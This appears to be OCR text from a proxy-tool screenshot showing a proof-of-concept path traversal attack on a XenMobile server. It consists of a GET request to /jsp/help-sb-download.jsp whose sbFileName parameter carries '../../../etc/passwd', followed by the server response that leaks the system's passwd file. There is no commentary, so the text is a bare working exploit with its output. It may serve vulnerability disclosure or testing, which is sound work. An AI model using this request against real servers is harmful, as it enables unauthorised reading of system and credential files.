 XenMobile
Raw Params Headers Hex
GET /jsp/help-sb-download.jsp?sbFileName=../../../etc/passwd HTTP/1.1
Host: xenmobile
User
? < + > Type a search term
Response
Raw Headers Hex
Content-Length: 346
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/dev/null:/bin/false
nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
sshd:x:1000:1000::/home/sshd:/bin/false
postgres:x:1001:0::/home/postgres:/bin/false